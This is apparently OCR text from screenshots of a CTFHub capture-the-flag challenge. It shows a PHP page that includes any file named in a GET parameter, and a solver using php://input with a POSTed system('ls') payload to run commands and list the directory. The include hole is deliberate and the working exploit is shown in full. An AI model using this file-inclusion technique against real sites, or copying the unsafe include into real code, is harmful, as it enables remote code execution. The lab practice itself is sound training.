 <?php
error_reporting(0);
if (isset($_GET['file'])) {
if (!strpos($_GET["file"], "flag")) {
include $_GET["file"];
} else {
echo "Hacker!!!";
}
else {
highlight_file(__FILE__);
?>
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>
don't have shell, how to get flag?
phpinfo
查看器
控制台
调试器
网络
{} 样式编辑器
性能
HackBar
1
Load URL
Split URL
Execute
http://challenge-66657b366504f7d1.sandbox.ctfhub.com:10800/?file=php://input
Post data
Referer
User Agent
Cookies
Add Header
Clear All
<?php system('ls');?>
Send
Cancel
Target: http://challenge-66657b366504f7
Request
Pretty
Raw
Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-66657b366504f7d1.sandbox.ctfhub.com:10800
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Length : 21
11
12 <?php system('ls');? >
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
index.php phpinfo.php
i don't have shell, how to get flag?
phpinfo